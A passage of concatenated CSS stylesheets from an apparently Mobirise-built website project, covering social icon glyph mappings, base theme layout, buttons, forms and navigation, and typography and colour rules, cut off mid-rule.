  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
</file>
<file: ukrainewar/assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}

@media (min-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    height: 300% !important;
    top: -100% !important;
  }
}
@media (max-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    width: 300% !important;
    left: -100% !important;
  }
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: ukrainewar/assets/mobirise/css/mbr-additional.css>
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
